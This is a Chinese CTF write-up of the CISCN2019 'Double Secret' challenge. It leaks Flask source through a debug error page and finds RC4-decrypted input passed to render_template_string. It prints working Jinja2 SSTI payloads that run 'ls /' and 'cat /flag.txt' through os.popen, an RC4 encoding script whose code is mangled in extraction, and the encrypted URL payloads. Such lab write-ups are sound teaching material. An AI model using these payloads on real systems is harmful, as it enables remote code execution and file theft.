[CISCN2019 华东南赛区]Double Secret 参考: [CISCN2019 华东南赛区]Double Secret - 何止(h3zh1) - 博客园 (cnblogs.com)
场景:

我们尝试用dirsearch扫一下网站的后台找一下,其实可以猜测BP抓包中的cookie,或者网页url/secret
使用dirsearch扫一下网站的后台文件:
访问:robots.txt:
没有获得有用信息。

访问console:
存在控制台,但是我们不知道pin码所以无法使用。

访问url/secret: 因为让我们寻找secret,现在其他途径都尝试过了,所以只能先访问以下url/secret试试
回显了不同的内容,根据回显内容,它让我们传输secret的值,尝试在这个界面用GET或POST请求输入secret的值
传输secret的值:
回显d内容,我们可以随便输入一些内容试试,通过控制台我们知道该网页是app.py控制的,所以一般随便输入的内容可能会引起报错,所以越随便越好。

随便传一个secret值: 1 secret?secret=dadasdsadsadsa
发生报错,并存在源码泄露。
寻找和flag或者secret相关的源码内容:

源码: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 if (secret==None ):return 'Tell me your secret.I will encrypt it so others can\'t see' "HereIsTreasure" ) in this frame] a=render_template_string(safe(deS))if 'ciscn' in a.lower():return 'flag detected!' return a
app.py将内容回显到网页中采用render_template_string,所以尝试找一下该函数所在代码

寻找render_template_string源码:
源码: 1 2 3 4 5 6 7 8 9 10 11 12 13 :param context: the variables that should be available in the""" ctx = _app_ctx_stack.top ctx.app.update_template_context(context) return _render(ctx.app.jinja_env.from_string(source), [Open an interactive python shell in this frame] context, ctx.app)
分析: 1 2 1.根据源码审计,我们输入的内容secret通过rc=rc4_Modified.RC4("HereIsTreasure")以及deS=rc.do_crypt(secret)进行rc4解密后,密钥是HereIsTreasure,在经过safe()函数的检查,然后通过render_template_string(safe(deS))输出到网页上,而网页的render_template_string(safe(deS))函数采用的是jinja模板,所以可以进行jinja模板注入。

jinja模板注入payload: payload: 1 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings'%}{{c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
由于app.py对我们的输入的secret内容进行解密再输出到网页上,所以我们要先对我们的网页进行rc4加密
rc4加密脚本: [CISCN2019 华东南赛区]Double Secret - 何止(h3zh1) - 博客园 (cnblogs.com)

密钥: 脚本: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import base64from urllib import parserc4_main (key = "init_key" , message = "init_message" ):rc4_init_sbox (key)str (rc4_excrypt (message, s_box))return cryptrc4_init_sbox (key):list (range (256 )) 0 for i in range (256 ):ord (key[i % len (key)])) % 256 return s_boxrc4_excrypt (plain, box):0 for s in plain:1 ) % 256 256 256 append (chr (ord (s) ^ k))"" .join (res)return (str (base64.b64encode (cipher.encode ('utf-8' )), 'utf-8' ))"HereIsTreasure" input ("请输入明文:\n" )rc4_main ( key , message )str (base64.b64decode (enc_base64),'utf-8' )quote (enc_init)print ("rc4加密后的url编码:" +enc_url)

测试:
成功回显123!!!
使用rc4加密脚本加密我们的payload: 需要加密的payload: 1 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings'%}{{c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}
1 rc4加密后的url编码:.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B3%C2%BB%C3%9C%C3%B5%C2%82%C2%A8%1Fw%C2%91%C2%89%C2%BB%C2%A3%C3%90E%08%C3%98%C2%BBR%C2%88-V%1B%C3%99%C2%96u%08%1E%0BZ%C3%A3%C3%AA%C2%8E%2Bs%C2%B8%2A%0D%06%C3%AE_%C3%974%C3%8C%C2%9D%C3%A9%2A%C3%B2%C3%AB%17V%C3%95%C3%96%22%C2%93c_G%06%C3%A5%C3%87%C3%A1%C2%A7%C3%AA%C3%8Fw%19%21a%5D%C3%90%15%C3%85%7B%14%C2%B7%C2%90I%3A0%C3%A1%C2%BB.%C3%B0%C2%87%C3%B8K%0C%C3%9BL%24%22%C3%B1%C2%B8X%C3%8D%C3%BE%C3%83o%C3%BA%C2%B8%C3%88l%C2%97eH%C2%BD%C2%BA%C2%9A%C2%93R2%C3%95%C3%AB%C3%AF%1A%C2%AA%21%C2%85%C2%BCqZ%22g
获取网页的根目录: payload: 1 secret?secret=.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B3%C2%BB%C3%9C%C3%B5%C2%82%C2%A8%1Fw%C2%91%C2%89%C2%BB%C2%A3%C3%90E%08%C3%98%C2%BBR%C2%88-V%1B%C3%99%C2%96u%08%1E%0BZ%C3%A3%C3%AA%C2%8E%2Bs%C2%B8%2A%0D%06%C3%AE_%C3%974%C3%8C%C2%9D%C3%A9%2A%C3%B2%C3%AB%17V%C3%95%C3%96%22%C2%93c_G%06%C3%A5%C3%87%C3%A1%C2%A7%C3%AA%C3%8Fw%19%21a%5D%C3%90%15%C3%85%7B%14%C2%B7%C2%90I%3A0%C3%A1%C2%BB.%C3%B0%C2%87%C3%B8K%0C%C3%9BL%24%22%C3%B1%C2%B8X%C3%8D%C3%BE%C3%83o%C3%BA%C2%B8%C3%88l%C2%97eH%C2%BD%C2%BA%C2%9A%C2%93R2%C3%95%C3%AB%C3%AF%1A%C2%AA%21%C2%85%C2%BCqZ%22g
发现我们的payload没有被过滤,同时发现了一个flag.txt文件

查看flag.txt文件内容: 需要加密的payload: 1 {% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings'%}{{c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag.txt').read()")}}{% endif %}{% endfor %}
rc4加密payload:
1 rc4加密后的url编码:.J%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u.%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A-%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B3%C2%BB%C3%9C%C3%B5%C2%82%C2%A8%1Fw%C2%91%C2%89%C2%BB%C2%A3%C3%90E%08%C3%98%C2%BBR%C2%88-V%1B%C3%99%C2%96u%08%1E%0BZ%C3%A3%C3%AA%C2%8E%2Bs%C2%B8%2A%0D%06%C3%AE_%C3%974%C3%8C%C2%9D%C3%A9%2A%C3%B2%C3%AB%17V%C3%95%C3%96%22%C2%93c_G%06%C3%A5%C3%87%C3%A1%C2%A7%C3%AA%C3%8Fw%19%21a%5D%C3%90%15%C3%85%7B%1B%C2%A5%C3%84I5v%C2%AD%C3%BAi%C3%BE%C3%93%C2%A0%1F%04%C3%95Kx5%C3%B5%C2%BD%14%C3%8C%C3%B5%C3%88%3B%C3%BA%C2%BE%C2%96i%C3%92nB%C2%B0%C2%B5%C3%9C%C2%96%0A4%C2%8B%C3%AE%C2%AA